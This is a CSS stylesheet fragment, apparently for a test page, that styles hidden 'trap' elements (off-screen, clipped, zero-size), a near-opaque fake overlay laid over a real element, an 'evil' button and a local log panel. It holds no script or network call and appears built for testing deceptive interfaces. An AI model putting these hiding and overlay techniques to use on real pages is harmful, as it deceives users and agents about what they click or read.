.btn-evil:hover,
.btn-evil:focus {
  background: #056f29;
  color: #fff;
}

.muted-small {
  color: #6b7280;
  font-size: .85rem;
}

.test-zone {
  position: relative;
  min-height: 190px;
  padding: 12px;
  border: 1px dashed #b8d8c3;
  border-radius: 8px;
  background: #fbfefc;
}

.offscreen-trap {
  position: absolute;
  left: -3000px;
  width: 260px;
}

.clipped-trap {
  position: absolute;
  width: 1px;
  height: 1px;
  overflow: hidden;
  clip-path: inset(50%);
}

.zero-trap {
  width: 0;
  height: 0;
  overflow: hidden;
  border: 0;
  padding: 0;
}

.covered-layer {
  position: relative;
  min-height: 170px;
}

.covered-real {
  position: absolute;
  inset: 48px 12px auto 12px;
}

.fake-overlay {
  position: absolute;
  inset: 36px 4px auto 4px;
  z-index: 2;
  padding: 14px;
  border: 1px solid #d7e7dc;
  border-radius: 8px;
  background: rgba(255, 255, 255, .96);
  box-shadow: 0 8px 18px rgba(0, 0, 0, .08);
}

.local-log {
  min-height: 180px;
  max-height: 260px;
  overflow: auto;
  padding: 10px;
  border-radius: 8px;
  background: var(--evil-log-bg);
  color: var(--evil-log-text);
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, monospace;
  font-size: 13px;
}

.log-line {
  margin-bottom: 6px;
}
</file>
